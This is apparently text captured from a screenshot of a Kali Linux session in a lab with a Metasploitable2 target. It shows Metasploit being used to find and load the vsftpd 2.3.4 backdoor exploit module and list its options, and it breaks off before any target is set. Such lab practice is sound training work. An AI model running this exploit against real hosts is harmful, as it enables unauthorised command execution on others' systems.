 Home
Metasploitable2-Linux
kali-linux-2024.3-vmware-...
1 2 3 4
12:34
kali@kali: ~
File Actions Edit View Help
msf6 > search vsftpd 2.3.4
Matching Modules
================
File System
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Home
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
Close
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >